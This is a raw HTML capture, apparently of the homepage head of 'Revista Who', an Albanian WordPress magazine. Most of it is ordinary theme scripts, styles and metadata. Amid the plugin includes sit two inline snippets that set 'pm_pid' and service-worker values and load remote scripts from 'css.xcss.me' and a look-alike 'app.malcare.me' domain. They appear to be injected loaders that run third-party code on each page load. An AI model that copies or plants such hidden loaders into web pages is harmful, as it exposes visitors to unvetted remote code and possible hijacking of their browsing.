

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://revistawho.com/
body_size: 35803
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-US"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://revistawho.com/xmlrpc.php" />
    <title>Revista Who &#8211; Jo vetëm një pyetje, gjithmonë një pergjigje!</title>
<meta name='robots' content='max-image-preview:large' />
<meta property="og:type" content="article">
<meta property="og:title" content="Faqe Kryesore">
<meta property="og:site_name" content="Revista Who">
<meta property="og:url" content="https://revistawho.com">
<meta property="og:locale" content="en_US">
<meta property="article:published_time" content="2022-05-24T13:51:54+00:00">
<meta property="article:modified_time" content="2025-11-03T10:48:34+00:00">
<meta property="article:author" content="http://aplikacione.com">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Faqe Kryesore">
<meta name="twitter:description" content="">
<meta name="twitter:url" content="https://revistawho.com">
<meta name="twitter:site" content="http://aplikacione.com">
			<script type="text/javascript">
              var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;window.jnews=window.jnews||{},window.jnews.library=window.jnews.library||{},window.jnews.library=function(){"use strict";var t=this;t.win=window,t.doc=document,t.globalBody=t.doc.getElementsByTagName("body")[0],t.globalBody=t.globalBody?t.globalBody:t.doc,t.win.jnewsDataStorage=t.win.jnewsDataStorage||{_storage:new WeakMap,put:function(t,e,n){this._storage.has(t)||this._storage.set(t,new Map),this._storage.get(t).set(e,n)},get:function(t,e){return this._storage.get(t).get(e)},has:function(t,e){return this._storage.has(t)&&this._storage.get(t).has(e)},remove:function(t,e){var n=this._storage.get(t).delete(e);return 0===!this._storage.get(t).size&&this._storage.delete(t),n}},t.windowWidth=function(){return t.win.innerWidth||t.docEl.clientWidth||t.globalBody.clientWidth},t.windowHeight=function(){return t.win.innerHeight||t.docEl.clientHeight||t.globalBody.clientHeight},t.requestAnimationFrame=t.win.requestAnimationFrame||t.win.webkitRequestAnimationFrame||t.win.mozRequestAnimationFrame||t.win.msRequestAnimationFrame||window.oRequestAnimationFrame||function(t){return setTimeout(t,1e3/60)},t.cancelAnimationFrame=t.win.cancelAnimationFrame||t.win.webkitCancelAnimationFrame||t.win.webkitCancelRequestAnimationFrame||t.win.mozCancelAnimationFrame||t.win.msCancelRequestAnimationFrame||t.win.oCancelRequestAnimationFrame||function(t){clearTimeout(t)},t.classListSupport="classList"in document.createElement("_"),t.hasClass=t.classListSupport?function(t,e){return t.classList.contains(e)}:function(t,e){return t.className.indexOf(e)>=0},t.addClass=t.classListSupport?function(e,n){t.hasClass(e,n)||e.classList.add(n)}:function(e,n){t.hasClass(e,n)||(e.className+=" "+n)},t.removeClass=t.classListSupport?function(e,n){t.hasClass(e,n)&&e.classList.remove(n)}:function(e,n){t.hasClass(e,n)&&(e.className=e.className.replace(n,""))},t.objKeys=function(t){var e=[];for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&e.push(n);return e},t.isObjectSame=function(t,e){var n=!0;return JSON.stringify(t)!==JSON.stringify(e)&&(n=!1),n},t.extend=function(){for(var t,e,n,i=arguments[0]||{},o=1,a=arguments.length;o<a;o++)if(null!==(t=arguments[o]))for(e in t)i!==(n=t[e])&&void 0!==n&&(i[e]=n);return i},t.dataStorage=t.win.jnewsDataStorage,t.isVisible=function(t){return 0!==t.offsetWidth&&0!==t.offsetHeight||t.getBoundingClientRect().length},t.getHeight=function(t){return t.offsetHeight||t.clientHeight||t.getBoundingClientRect().height},t.getWidth=function(t){return t.offsetWidth||t.clientWidth||t.getBoundingClientRect().width},t.supportsPassive=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t.supportsPassive=!0}});"createEvent"in t.doc?t.win.addEventListener("test",null,e):"fireEvent"in t.doc&&t.win.attachEvent("test",null)}catch(t){}t.passiveOption=!!t.supportsPassive&&{passive:!0},t.addEvents=function(e,n,i){for(var o in n){var a=["touchstart","touchmove"].indexOf(o)>=0&&!i&&t.passiveOption;"createEvent"in t.doc?e.addEventListener(o,n[o],a):"fireEvent"in t.doc&&e.attachEvent("on"+o,n[o])}},t.removeEvents=function(e,n){for(var i in n)"createEvent"in t.doc?e.removeEventListener(i,n[i]):"fireEvent"in t.doc&&e.detachEvent("on"+i,n[i])},t.triggerEvents=function(e,n,i){var o;i=i||{detail:null};return"createEvent"in t.doc?(!(o=t.doc.createEvent("CustomEvent")||new CustomEvent(n)).initCustomEvent||o.initCustomEvent(n,!0,!1,i),void e.dispatchEvent(o)):"fireEvent"in t.doc?((o=t.doc.createEventObject()).eventType=n,void e.fireEvent("on"+o.eventType,o)):void 0},t.getParents=function(e,n){void 0===n&&(n=t.doc);for(var i=[],o=e.parentNode,a=!1;!a;)if(o){var s=o;s.querySelectorAll(n).length?a=!0:(i.push(s),o=s.parentNode)}else i=[],a=!0;return i},t.forEach=function(t,e,n){for(var i=0,o=t.length;i<o;i++)e.call(n,t[i],i)},t.getText=function(t){return t.innerText||t.textContent},t.setText=function(t,e){var n="object"==typeof e?e.innerText||e.textContent:e;t.innerText&&(t.innerText=n),t.textContent&&(t.textContent=n)},t.httpBuildQuery=function(e){return t.objKeys(e).reduce(function e(n){var i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return function(o,a){var s=n[a];a=encodeURIComponent(a);var r=i?"".concat(i,"[").concat(a,"]"):a;return null==s||"function"==typeof s?(o.push("".concat(r,"=")),o):["number","boolean","string"].includes(typeof s)?(o.push("".concat(r,"=").concat(encodeURIComponent(s))),o):(o.push(t.objKeys(s).reduce(e(s,r),[]).join("&")),o)}}(e),[]).join("&")},t.scrollTo=function(e,n,i){function o(t,e,n){this.start=this.position(),this.change=t-this.start,this.currentTime=0,this.increment=20,this.duration=void 0===n?500:n,this.callback=e,this.finish=!1,this.animateScroll()}return Math.easeInOutQuad=function(t,e,n,i){return(t/=i/2)<1?n/2*t*t+e:-n/2*(--t*(t-2)-1)+e},o.prototype.stop=function(){this.finish=!0},o.prototype.move=function(e){t.doc.documentElement.scrollTop=e,t.globalBody.parentNode.scrollTop=e,t.globalBody.scrollTop=e},o.prototype.position=function(){return t.doc.documentElement.scrollTop||t.globalBody.parentNode.scrollTop||t.globalBody.scrollTop},o.prototype.animateScroll=function(){this.currentTime+=this.increment;var e=Math.easeInOutQuad(this.currentTime,this.start,this.change,this.duration);this.move(e),this.currentTime<this.duration&&!this.finish?t.requestAnimationFrame.call(t.win,this.animateScroll.bind(this)):this.callback&&"function"==typeof this.callback&&this.callback()},new o(e,n,i)},t.unwrap=function(e){var n,i=e;t.forEach(e,(function(t,e){n?n+=t:n=t})),i.replaceWith(n)},t.performance={start:function(t){performance.mark(t+"Start")},stop:function(t){performance.mark(t+"End"),performance.measure(t,t+"Start",t+"End")}},t.fps=function(){var e=0,n=0,i=0;!function(){var o=e=0,a=0,s=0,r=document.getElementById("fpsTable"),c=function(e){void 0===document.getElementsByTagName("body")[0]?t.requestAnimationFrame.call(t.win,(function(){c(e)})):document.getElementsByTagName("body")[0].appendChild(e)};null===r&&((r=document.createElement("div")).style.position="fixed",r.style.top="120px",r.style.left="10px",r.style.width="100px",r.style.height="20px",r.style.border="1px solid black",r.style.fontSize="11px",r.style.zIndex="100000",r.style.backgroundColor="white",r.id="fpsTable",c(r));var l=function(){i++,n=Date.now(),(a=(i/(s=(n-e)/1e3)).toPrecision(2))!=o&&(o=a,r.innerHTML=o+"fps"),1<s&&(e=n,i=0),t.requestAnimationFrame.call(t.win,l)};l()}()},t.instr=function(t,e){for(var n=0;n<e.length;n++)if(-1!==t.toLowerCase().indexOf(e[n].toLowerCase()))return!0},t.winLoad=function(e,n){function i(i){if("complete"===t.doc.readyState||"interactive"===t.doc.readyState)return!i||n?setTimeout(e,n||1):e(i),1}i()||t.addEvents(t.win,{load:i})},t.docReady=function(e,n){function i(i){if("complete"===t.doc.readyState||"interactive"===t.doc.readyState)return!i||n?setTimeout(e,n||1):e(i),1}i()||t.addEvents(t.doc,{DOMContentLoaded:i})},t.fireOnce=function(){t.docReady((function(){t.assets=t.assets||[],t.assets.length&&(t.boot(),t.load_assets())}),50)},t.boot=function(){t.length&&t.doc.querySelectorAll("style[media]").forEach((function(t){"not all"==t.getAttribute("media")&&t.removeAttribute("media")}))},t.create_js=function(e,n){var i=t.doc.createElement("script");switch(i.setAttribute("src",e),n){case"defer":i.setAttribute("defer",!0);break;case"async":i.setAttribute("async",!0);break;case"deferasync":i.setAttribute("defer",!0),i.setAttribute("async",!0)}t.globalBody.appendChild(i)},t.load_assets=function(){"object"==typeof t.assets&&t.forEach(t.assets.slice(0),(function(e,n){var i="";e.defer&&(i+="defer"),e.async&&(i+="async"),t.create_js(e.url,i);var o=t.assets.indexOf(e);o>-1&&t.assets.splice(o,1)})),t.assets=jnewsoption.au_scripts=window.jnewsads=[]},t.docReady((function(){t.globalBody=t.globalBody==t.doc?t.doc.getElementsByTagName("body")[0]:t.globalBody,t.globalBody=t.globalBody?t.globalBody:t.doc}))},window.jnews.library=new window.jnews.library;</script><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Revista Who &raquo; Feed" href="https://revistawho.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Revista Who &raquo; Comments Feed" href="https://revistawho.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://revistawho.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frevistawho.com%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://revistawho.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frevistawho.com%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='essential-addons-kit-elementor-lite-css' href='https://revistawho.com/wp-content/plugins/essential-addons-kit-elementor-lite/public/css/essential-addons-kit-elementor-lite-public.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='yop-public-css' href='https://revistawho.com/wp-content/plugins/yop-poll/public/assets/css/yop-poll-public-6.5.39.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://revistawho.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3Aregular%2C600%2C700%7COswald%3A700%7CRufina%3Aregular%2C700%7CLora%3Areguler%7CPoppins%3A600&#038;display=swap&#038;ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://revistawho.com/wp-content/themes/WHo/assets/dist/frontend.min.css?ver=16.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://revistawho.com/wp-content/themes/WHo/style.css?ver=16.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://revistawho.com/wp-content/themes/WHo/assets/css/darkmode.css?ver=16.0.1' type='text/css' media='all' />
<script type="text/javascript" src="https://revistawho.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://revistawho.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="yop-public-js-extra">
/* <![CDATA[ */
var objectL10n = {"yopPollParams":{"urlParams":{"ajax":"https://revistawho.com/wp-admin/admin-ajax.php","wpLogin":"https://revistawho.com/mngpanel/?redirect_to=https%3A%2F%2Frevistawho.com%2Fwp-admin%2Fadmin-ajax.php%3Faction%3Dyop_poll_record_wordpress_vote"},"apiParams":{"reCaptcha":{"siteKey":""},"reCaptchaV2Invisible":{"siteKey":""},"reCaptchaV3":{"siteKey":""},"hCaptcha":{"siteKey":""},"cloudflareTurnstile":{"siteKey":""}},"captchaParams":{"imgPath":"https://revistawho.com/wp-content/plugins/yop-poll/public/assets/img/","url":"https://revistawho.com/wp-content/plugins/yop-poll/app.php","accessibilityAlt":"Sound icon","accessibilityTitle":"Accessibility option: listen to a question and answer it!","accessibilityDescription":"Type below the \u003Cstrong\u003Eanswer\u003C/strong\u003E to what you hear. Numbers or words:","explanation":"Click or touch the \u003Cstrong\u003EANSWER\u003C/strong\u003E","refreshAlt":"Refresh/reload icon","refreshTitle":"Refresh/reload: get new images and accessibility option!"},"voteParams":{"invalidPoll":"Invalid Poll","noAnswersSelected":"No answer selected","minAnswersRequired":"At least {min_answers_allowed} answer(s) required","maxAnswersRequired":"A max of {max_answers_allowed} answer(s) accepted","noAnswerForOther":"No other answer entered","noValueForCustomField":"{custom_field_name} is required","tooManyCharsForCustomField":"Text for {custom_field_name} is too long","consentNotChecked":"You must agree to our terms and conditions","noCaptchaSelected":"Captcha is required","thankYou":"Thank you for your vote"},"resultsParams":{"singleVote":"vote","multipleVotes":"votes","singleAnswer":"answer","multipleAnswers":"answers"}}};
//# sourceURL=yop-public-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://revistawho.com/wp-content/plugins/yop-poll/public/assets/js/yop-poll-public-6.5.39.min.js?ver=6.9" id="yop-public-js"></script>
<link rel="https://api.w.org/" href="https://revistawho.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://revistawho.com/wp-json/wp/v2/pages/320307" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://revistawho.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://revistawho.com/" />
<link rel='shortlink' href='https://revistawho.com/' />
<script>var pm_sw = '/?pagename=monetizer-sw.js';var pm_pid = "25898-a1cd09ea";</script><script src="//css.xcss.me/js/pub.min.js" async></script>

<!-- OG TAGS -->
<meta property="og:site_name" content="Revista Who">
<meta property="fb:admins" content="">
<meta property="og:title" content=" Revista Who">
<meta property="og:description" content="Jo vetëm një pyetje, gjithmonë një pergjigje!">
<meta property="og:url" content="https://revistawho.com/">
<meta property="og:type" content="website"> 
<meta property="og:image" content="https://revistawho.com/wp-content/plugins/og-tags/images/facebook.jpg">
<script>var pm_tag = "f4v";var pm_pid = "23751-485fde14";</script><script src="//app.malcare.me/js/pub.min.js" async></script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/revistawho.com\/#organization","url":"https:\/\/revistawho.com\/","name":"Revista Who","logo":{"@type":"ImageObject","url":"https:\/\/revistawho.com\/wp-content\/uploads\/2022\/05\/logowhonewblack-300x96-1.png"},"sameAs":["https:\/\/www.facebook.com\/RevistaWhoOfficial\/","https:\/\/www.instagram.com\/revistawho\/","https:\/\/www.youtube.com\/channel\/UCn9cs5ZtxB4x7KDirjNA_aA"]}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/revistawho.com\/#website","url":"https:\/\/revistawho.com\/","name":"Revista Who","potentialAction":{"@type":"SearchAction","target":"https:\/\/revistawho.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link rel="icon" href="https://revistawho.com/wp-content/uploads/2022/05/cropped-logonews-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://revistawho.com/wp-content/uploads/2022/05/cropped-logonews-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://revistawho.com/wp-content/uploads/2022/05/cropped-logonews-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://revistawho.com/wp-content/uploads/2022/05/cropped-logonews-2-270x270.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_container, .jeg_content, .jeg_boxed .jeg_main .jeg_container, .jeg_autoload_separator { background-color : #ffffff; } body { --j-body-color : #0a0808; --j-accent-color : #e0003b; --j-alt-color : #fe0035; --j-heading-color : #212121; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #0a0808; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li 